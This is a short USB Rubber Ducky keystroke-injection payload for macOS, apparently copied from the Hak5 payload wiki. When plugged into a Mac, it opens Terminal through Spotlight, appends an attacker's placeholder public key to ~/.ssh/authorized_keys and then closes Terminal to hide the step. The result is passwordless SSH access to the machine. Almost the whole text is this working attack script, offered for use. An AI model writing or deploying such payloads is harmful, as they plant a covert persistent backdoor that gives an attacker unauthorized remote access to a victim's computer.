 (without introducing more risk)
DELAY 1000
COMMAND SPACE
DELAY 500
STRING Terminal
DELAY 500
ENTER
DELAY 800
STRING echo 'RSA_PUB_ID' >> ~/.ssh/authorized_keys
ENTER
DELAY 1000
STRING killall Terminal
ENTER
Add my public key
https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---OSX-Passwordless-SSH-access-%28ssh-keys%29
 